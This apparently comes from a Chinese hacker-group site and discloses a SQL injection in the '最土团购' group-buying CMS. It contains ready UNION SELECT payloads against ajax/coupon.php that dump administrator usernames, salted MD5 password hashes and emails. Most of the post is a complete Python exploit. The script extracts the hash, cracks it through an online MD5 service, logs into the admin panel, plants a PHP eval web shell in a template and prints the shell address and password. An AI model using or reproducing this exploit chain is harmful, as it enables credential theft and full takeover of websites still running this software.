中国寒龙出品 -最土团购系统通用SQL注入漏洞 WWW.HACKERSCHINA.ORG
时间:2022-03-14 04:01
基础函数过滤不全导致注射。
ajax/coupon.php
exp:
| 1 | ajax/coupon.php?action=consume&secret=8&id=2%27)/**/and/**/1=2/**/union/**/select/**/1,2,0,4,5,6,concat(0x31,0x3a,username,0x3a,password,0x3a,email,0x3a),8,9,10,11,9999999999,13,14,15,16/**/from/**/user/**/where/**/manager=0x59/**/limit/**/0,1%23 |
如果不行换成15位
| 1 | ajax/coupon.php?action=consume&secret=8&id=2%27)/**/and/**/1=2/**/union/**/select/**/1,2,0,4,5,6,concat(0x31,0x3a,username,0x3a,password,0x3a,email,0x3a),8,9,10,11,9999999999,13,14,15/**/from/**/user/**/where/**/manager=0x59/**/limit/**/0,1%23 |
加密方式md5(password.‘‘@4!@#$%@‘‘)
爆出来的md5后面加上salt(@4!@#$%@)
虽然停止开发了,但是谷歌一下还是有许多人用的。
附上一枚sql注射到getshell的exp:
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 | #!/usr/bin/env python #coding=utf-8 import sys; import re; import requests; import cookielib; import urllib; import urllib2; def main(): url=sys.argv[1]; if len(sys.argv)==2: Exploit(url); pass; def Exploit(url): print "Use of......."; headers = {‘‘User-Agent‘‘:‘‘Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0‘‘}; exp=("/ajax/coupon.php?action=consume&secret=8&id=2%27)/**/and/**/1=2/**/union/**/select/**/1,2,0,4,5,6,concat(0x31,0x3a,username,0x3a,password,0x3a,email,0x3a),8,9,10,11,9999999999,13,14,15,16/**/from/**/user/**/where/**/manager=0x59/**/limit/**/0,1%23","/ajax/coupon.php?action=consume&secret=8&id=2%27)/**/and/**/1=2/**/union/**/select/**/1,2,0,4,5,6,concat(0x31,0x3a,username,0x3a,password,0x3a,email,0x3a),8,9,10,11,9999999999,13,14,15/**/from/**/user/**/where/**/manager=0x59/**/limit/**/0,1%23"); for i in range(2): htmlcontent=requests.get(url+exp[i],headers=headers).text.encode(‘‘utf-8‘‘); Matching=re.compile(r‘‘\:(\w+\:\w+)\:‘‘); result=Matching.findall(htmlcontent); if result: print u"Use complete "+result[0]+":@4!@#$%@"; md5Crack(result[0],url); pass; def md5Crack(result,posturl): resul=result.split(‘‘:‘‘)[1]+":@4!@#$%@"; url="http://www.cmd5.com/default.aspx"; headers = {‘‘Referer‘‘:‘‘http://www.cmd5.com/default.aspx‘‘,‘‘Content-Type‘‘:‘‘application/x-www-form-urlencoded‘‘,‘‘Accept-Language‘‘:‘‘zh-CN,zh;q=0.8‘‘,‘‘User-Agent‘‘:‘‘Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0‘‘,‘‘Accept‘‘:‘‘text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8‘‘,‘‘Cookie‘‘:‘‘ASP.NET_SessionId=duo0vysxepmc0mwdtvtlz033; CNZZDATA3819543=cnzz_eid%3D1447456137-1406904769-%26ntime%3D1412593037‘‘}; data =urllib.urlencode({"__EVENTTARGET":"Button1","ctl00$ContentPlaceHolder1$TextBoxInput":resul,"ctl00$ContentPlaceHolder1$InputHashType":"md5","ctl00$ContentPlaceHolder1$Button1":"解密","ctl00$ContentPlaceHolder1$HiddenField1":"","ctl00$ContentPlaceHolder1$HiddenField2":"awuMpLTA7raz0/SGwIRToWC1ErLhTCEb7j0RhX44KQ6gSJa0jXKFj0GWMsuyev0h"}); req = urllib2.Request(url,data,headers); htmlcontent= urllib2.urlopen(req).read(); if re.findall(r‘‘购买‘‘,htmlcontent): print u"可以购买"; Choice=raw_input("是否getshell Y/N:".decode(‘‘utf-8‘‘).encode(‘‘gbk‘‘)).upper(); if Choice==‘‘Y‘‘: login(posturl,result); pass; elif Choice==‘‘N‘‘: print u"感谢你的使用"; else: print u"不能购买请修改语句查询下一个用户试试"; Choice=raw_input("是否getshell Y/N:".decode(‘‘utf-8‘‘).encode(‘‘gbk‘‘)).upper(); if Choice==‘‘Y‘‘: login(posturl,result); pass; elif Choice==‘‘N‘‘: print u"感谢你的使用"; def login(url,result): user=result.split(‘‘:‘‘)[0]; passwd=raw_input("请输入你破解出来的密码:".decode(‘‘utf-8‘‘).encode(‘‘gbk‘‘)); geturl=url+"/manage/login.php"; getur=url+"/manage/index.php"; content=urllib2.urlopen(url); res=content.getcode(); if res==200: posturl=url+"/manage/system/template.php?id=about_job.html"; headers = {‘‘Referer‘‘:getur,‘‘Content-Type‘‘:‘‘application/x-www-form-urlencoded‘‘,‘‘Accept-Language‘‘:‘‘zh-CN,zh;q=0.8‘‘,‘‘User-Agent‘‘:‘‘Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0‘‘,‘‘Accept‘‘:‘‘text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8‘‘,‘‘Cookie‘‘:‘‘bdshare_firstime=1408212168656; CNZZDATA5760804=cnzz_eid%3D1828295659-1408725529-%26ntime%3D1408776317; iweb_shoppingcart=15f6e9c7a6MDEwODAxMDExMDFkYThlMDFmNTVlZmo4MjkzYDIyM2F7Jmdqb2dxJz9bWCQmeXNvZHxidCYzW115; iweb_safecode=96aeed3e1cNDg4MDgxMDg1M2YxMDk9Nmo2NGc7ZDFhYjlmMjs6PDA; CKFinder_Path=Files%3A%2F%3A1; JishiGou_ra1GaN_auth=97e5%2FUHqnOh1L3nSOMKg2byZPlbiUaCpoxnvrVIL2nEon1EsMPKJvqvEkcEu7e8Yb0aXEg0w5fvKTBUco%2FEL; JishiGou_ra1GaN_sid=2Ix1XP; AJSTAT_ok_times=1; CNZZDATA1670348=cnzz_eid%3D166368451-1411712331-time%3D1412029938; FINDER_showname=on; FINDER_showsize=off; FINDER_showtime=off; FINDER_order=name; FINDER_orderDesc=off; FINDER_view=thumbs; FINDER_displaySettings=off; ECS[visit_times]=16; PHPSESSID=p6fld8b6dvthgcs86iu60ikhn5‘‘}; data =urllib.urlencode({"username":user,"password":passwd,"commit":"登录"}); cj = cookielib.LWPCookieJar(); cookie_support = urllib2.HTTPCookieProcessor(cj) opener = urllib2.build_opener(cookie_support, urllib2.HTTPHandler); urllib2.install_opener(opener); req = urllib2.Request(geturl,data,headers); urllib2.urlopen(req).read(); getshell(url,posturl); else: print u"后台地址已修改请找到真实后台地址再进行操作"; def getshell(url,posturl): url=url+"/about/job.php"; headers = {‘‘Referer‘‘:posturl,‘‘Content-Type‘‘:‘‘application/x-www-form-urlencoded‘‘,‘‘Accept-Language‘‘:‘‘zh-CN,zh;q=0.8‘‘,‘‘User-Agent‘‘:‘‘Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0‘‘,‘‘Accept‘‘:‘‘text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8‘‘,‘‘Cookie‘‘:‘‘bdshare_firstime=1408212168656; CNZZDATA5760804=cnzz_eid%3D1828295659-1408725529-%26ntime%3D1408776317; iweb_shoppingcart=15f6e9c7a6MDEwODAxMDExMDFkYThlMDFmNTVlZmo4MjkzYDIyM2F7Jmdqb2dxJz9bWCQmeXNvZHxidCYzW115; iweb_safecode=96aeed3e1cNDg4MDgxMDg1M2YxMDk9Nmo2NGc7ZDFhYjlmMjs6PDA; CKFinder_Path=Files%3A%2F%3A1; JishiGou_ra1GaN_auth=97e5%2FUHqnOh1L3nSOMKg2byZPlbiUaCpoxnvrVIL2nEon1EsMPKJvqvEkcEu7e8Yb0aXEg0w5fvKTBUco%2FEL; JishiGou_ra1GaN_sid=2Ix1XP; AJSTAT_ok_times=1; CNZZDATA1670348=cnzz_eid%3D166368451-1411712331-http%253A%252F%252Flocalhost%252F%26ntime%3D1412029938; FINDER_showname=on; FINDER_showsize=off; FINDER_showtime=off; FINDER_order=name; FINDER_orderDesc=off; FINDER_view=thumbs; FINDER_displaySettings=off; ECS[visit_times]=16; PHPSESSID=p6fld8b6dvthgcs86iu60ikhn5‘‘}; data =urllib.urlencode({"template_id":"about_job.html","content":"<?php eval($_POST[‘‘love‘‘]);echo‘‘fuck web‘‘?>","commit":"保存"}); #cj = cookielib.LWPCookieJar(); #cookie_support = urllib2.HTTPCookieProcessor(cj); #opener = urllib2.build_opener(cookie_support, urllib2.HTTPHandler); #urllib2.install_opener(opener); req=urllib2.Request(posturl,data,headers); urllib2.urlopen(req).read(); html=requests.get(url).text; if re.findall(r‘‘fuck web‘‘,html): print u"恭喜getshell成功\n"; print u"shell地址: "+url; print u"密码:love"; else: print u"getshell失败,请不要气馁,手工再试试,可能有狗"; if __name__ == ‘‘__main__‘‘: main(); |